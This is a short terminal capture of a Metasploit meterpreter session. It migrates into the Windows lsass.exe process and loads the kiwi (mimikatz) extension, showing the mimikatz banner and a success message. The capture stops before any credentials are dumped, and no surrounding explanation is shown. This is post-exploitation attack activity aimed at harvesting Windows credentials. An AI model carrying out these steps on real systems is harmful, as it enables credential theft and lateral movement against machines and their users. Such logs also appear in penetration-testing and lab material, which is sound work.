 meterpreter > migrate -N lsass.exe
[*] Migrating from 4908 to 604...
[*] Migration completed successfully.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.